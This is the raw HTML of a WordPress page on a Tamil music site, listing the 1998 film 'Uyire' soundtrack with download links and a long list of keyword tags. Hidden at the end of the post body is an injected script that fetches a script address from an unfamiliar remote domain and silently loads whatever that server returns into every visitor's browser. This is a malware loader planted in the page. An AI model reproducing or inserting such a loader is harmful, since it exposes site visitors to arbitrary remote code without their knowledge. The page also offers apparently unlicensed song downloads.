<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C500%2C600%2C700%2C800%7CJost%3A400%2C500%2C600%2C700%7CInter+Tight%3Anormal%2C400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://masstamilan.ltd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masstamilan.ltd/wp-json/wp/v2/posts/12192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masstamilan.ltd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://masstamilan.ltd/?p=12192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masstamilan.ltd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masstamilan.ltd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-12192 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-3 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-12">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" width="360" height="38" alt="Masstamilan"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-footer-links" class="mobile-menu"><li id="menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="#">New88</a></li>
<li id="menu-item-7105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7105"><a href="https://masstamilan.ltd/get-in-touch/">Get In Touch</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7106"><a href="#">DMCA</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7107"><a href="#">Privacy Policy</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://masstamilan.ltd/" title="Masstamilan" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" class="logo-image" alt="Masstamilan" width="720" height="75" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-a ts-button1">
		Index	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
					</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="fixed" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://masstamilan.ltd/" title="Masstamilan" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" width="360" height="38" alt="Masstamilan"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://masstamilan.ltd/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://masstamilan.ltd/category/tamil-songs/"><span>Tamil Songs</span></a></span><span class="delim">&raquo;</span><span class="current">Uyire</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://masstamilan.ltd/category/tamil-songs/" class="category" rel="category">Tamil Songs</a>
					</span>
					</div><h1 class="is-title post-title">Uyire</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Domi Jhon' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a></span><span class="meta-item date"><time class="post-date" datetime="2024-05-01T09:57:43+00:00">May 1, 2024</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2025-09-05T12:34:05+00:00">September 5, 2025</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://masstamilan.ltd/uyire/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&#038;text=Uyire" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&#038;media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FUyire.jpeg&#038;description=Uyire" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&#038;name=Uyire" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#17286462757d7274632a426e7e6572313427242f2c7578736e2a7f636367643224563225513225517a76646463767a7e7b7679397b6373322551626e7e6572322551" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://masstamilan.ltd/wp-content/uploads/2024/05/Uyire.jpeg" class="image-link media-ratio ratio-is-custom" title="Uyire"><img width="696" height="348" src="https://masstamilan.ltd/wp-content/uploads/2024/05/Uyire.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Uyire Tamil Movie Album Songs" sizes="(max-width: 696px) 100vw, 696px" title="Uyire" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12192" class="post-12192 post type-post status-publish format-standard has-post-thumbnail category-tamil-songs">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&text=Uyire" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FUyire.jpeg&description=Uyire" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#94abe7e1f6fef1f7e0a9c1edfde6f1b2f6fbf0eda9fce0e0e4e7b1a7d5b1a6d2b1a6d2f9f5e7e7e0f5f9fdf8f5fabaf8e0f0b1a6d2e1edfde6f1b1a6d2" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-normal">

		
				
		<p><strong>Uyire</strong> Tamil Movie Album Song<br />
Starring: <a href="https://masstamilan.ltd/">Shah Rukh Khan</a>, Manisha Koirala<br />
Musics: <a href="https://masstamilan.ltd/">AR Rahman</a><br />
Language: Tamil<br />
Release Year: 1998</p>
<h2>
Uyire Tamil Songs Download Free Masstamilan</h2>
<div id="trackid-1" class="song-list">
<div class="songname"><span class="track-number">1</span> Thayya Thayya</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> A.R. Rahman, Sukhwinder Singh, Shubha</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81260" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-2" class="song-list">
<div class="songname"><span class="track-number">2</span> Thayya Thayya Version 2</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> A.R. Rahman, Hariharan, Shubha</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81259" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-3" class="song-list">
<div class="songname"><span class="track-number">3</span> Santhosha Kanneere</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> A.R. Rahman, Febi</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81258" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-4" class="song-list">
<div class="songname"><span class="track-number">4</span> Poongatrile Un Swasathai</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> A.R. Rahman, Swarnalatha, Unni Menon</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81257" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-5" class="song-list">
<div class="songname"><span class="track-number">5</span> Nenjinile Nenjinile</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> A.R. Rahman, S. Janaki</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81256" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-6" class="song-list">
<div class="songname"><span class="track-number">6</span> En Uyire</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> A.R. Rahman, Sujata, Srinivas</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81255" rel="nofollow">Download</a></div>
</div>
</div>
<h4>Uyire Movie Tag</h4>
<p>Uyire songs<br />
Uyire songs download<br />
<a href="https://masstamilan.ltd/">Uyire</a> mp3 download<br />
Uyire songs download masstamilan<br />
Uyire Movie song download<br />
Uyire song in <a href="https://masstamilan.ltd/">masstamilan</a><br />
Uyire tamil song download<br />
masstamilan Uyire songs<br />
www tamil Uyire <a href="https://masstamilan.ltd/">masstamilan .com</a><br />
Uyire songs 320Kbps download<br />
New tamil movie Uyire songs<br />
songs download Uyire movie<br />
<a href="https://masstamilan.ltd/">Uyire</a> songs isaimini download<br />
Uyire tamil songs download in 128kbps<br />
Uyire all song mass tamilan<br />
mp3 songs Uyire masstamilan download<br />
tamil mp3 songs <a href="https://masstamilan.ltd/">Uyire</a> film<br />
Uyire songs download kutty web<br />
Uyire songs download tamilanda<br />
Uyire issaihub<br />
Uyire starmusiq<br />
1998 tamil songs Uyire<br />
Uyire song download Mass Tamilan<br />
Uyire tamil ringtone download<br />
Uyire tamil audio download<br />
Uyire tamil mp3 free download 123musiq<br />
Uyire movie bgm songs download<br />
Uyire starmusiq audio song<br />
tamil cinema Uyire music<br />
Uyire film mp3 song<br />
Uyire sen songs mp3 download<br />
Uyire Tamil song lyrics<br />
Uyire audio song download<br />
Uyire tamil ringtone download<br />
Uyire song download isaidub<br />
Uyire film Song isaitamil<br />
Vijay Letest Movie Uyire Songs<br />
new tamil movie Uyire songs<br />
Uyire songs download in masstamilan<br />
Uyire songs mp3 download<br />
tamil new songs Uyire<br />
Uyire tamil cut songs download<br />
Uyire Mp3 Song download<br />
Uyire single song download<br />
Uyire songs downlaod tamilwire<br />
Uyire full songs download<br />
mp3 download Uyire masstamilan24<br />
songs download Uyire<br />
Uyire theme song download<br />
Uyire song download kuttywap<br />
Uyire song download mp3<br />
Vijay Uyire movie songs download<br />
Uyire tamil theme music<br />
Mass Tamilan Uyire songs download<br />
Kutty web Uyire Song download<br />
atoz mp3 Uyire Download<br />
Uyire Movie southsongs<br />
southmp3 Uyire Download Movie<br />
free tamil Uyire song download<br />
Uyire all songs Mass Tamilan<br />
Uyire tamilan music download<br />
Uyire tamilan movie free<br />
Uyire 420kbps download<br />
Uyire song iTunes<br />
Uyire high qualiy song download<br />
Uyire HD Audio Download<br />
Uyire all track Download<br />
Uyire movie new song download&lt;/p&gt;<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&#038;text=Uyire" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&#038;media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FUyire.jpeg&#038;description=Uyire" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmasstamilan.ltd%2Fuyire%2F&#038;name=Uyire" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#3f004c4a5d555a5c4b026a46564d5a191c0f0c07045d505b4602574b4b4f4c1a0c7e1a0d791a0d79525e4c4c4b5e5256535e5111534b5b1a0d794a46564d5a1a0d79" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://masstamilan.ltd/chinna-durai/" rel="prev">Chinna Durai</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://masstamilan.ltd/rettai-jadai-vayasu/" rel="next">Rettai Jadai Vayasu</a></span>
				</div>		
	</section>



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://masstamilan.ltd" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	

